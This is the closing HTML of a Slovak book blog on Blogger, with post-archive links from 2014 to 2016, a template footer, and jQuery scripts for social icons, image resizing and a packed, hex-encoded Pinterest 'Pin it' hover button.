<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://dogmatixx.blogspot.com/2015/11/dam-ti-aj-slnko-alebo-ked-sa-vzdate.html'>Dám ti aj slnko alebo keď sa vzdáte všetkého: slnk...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html'>Kódex Tieňolovcov alebo keď nám to málo, čo o nich...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html'>Volání Netvora alebo postavte sa voči svojmu strachu</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html'>Gwind nezabiješ? alebo zas a znova...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/na-zapade-nic-nove-alebo-ked.html'>Na západe nič nové alebo keď už ani nedúfate</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/vecera-s-upirom-alebo-rande-s-kasparom.html'>Večera s upírom alebo rande s Kasparom?</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/zivot-knizneho-blogera-nie-je-len-o.html'>Život knižného blogera nie je len o knihách...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/top-5-5-parov-na-ktore-nedam-dopustit.html'>(Top 5) 5 párov, na ktoré nedám dopustiť!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

